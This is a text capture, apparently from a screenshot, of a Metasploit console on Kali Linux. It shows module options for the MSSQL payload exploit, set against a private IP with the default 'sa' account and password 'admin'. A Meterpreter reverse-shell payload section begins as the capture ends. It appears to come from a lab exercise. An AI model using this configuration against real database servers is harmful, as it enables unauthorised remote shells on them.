 msf6 exploit(windows/mssql/mssql_payload) > show options
Module options (exploit/windows/mssql/mssql_payload):
Name Current Setting Required Description
METHOD old yes Which payload delivery method to use (ps, cmd, or old
)
PASSWORD admin no The password for the specified username
RHOSTS 192.168.3.130 yes The target host(s), see https://docs.metasploit.com/d
ocs/using-metasploit/basics/using-metasploit.html
RPORT 1433 yes The target port (TCP)
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly
generated)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
URIPATH no The URI to use for this exploit (default is random)
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option
set)
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an
address on the local machine or 0.0.0.0 to listen on all address
es.
SRVPORT 8080 yes The local port to listen on.
KALI LINUX
"the quieter you become, the more you are able to hear"
Payload options (windows/meterpreter/reverse_tcp):